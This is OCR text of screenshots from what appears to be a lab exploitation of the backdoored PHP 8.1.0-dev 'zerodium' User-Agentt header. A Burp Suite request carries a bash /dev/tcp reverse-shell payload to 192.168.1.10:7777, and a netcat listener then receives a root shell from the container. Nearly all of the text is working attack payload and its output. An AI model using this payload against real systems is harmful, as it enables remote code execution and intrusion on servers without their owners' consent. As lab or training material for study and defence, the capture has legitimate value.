 (root💀kali)-[~/桌面]
# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.1.10] from 172.19.0.2 [172.19.0.2] 48570
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a061e765c41c:/var/www/html# whoami
whoami
root
root@a061e765c41c:/var/www/html#
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Go Cancel < ▼ > ▼ Target:
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
User-Agentt: zerodiumsystem("bash -c 'exec bash -i >&
/dev/tcp/192.168.1.10/7777 0>&1'");
Response
Raw Headers Hex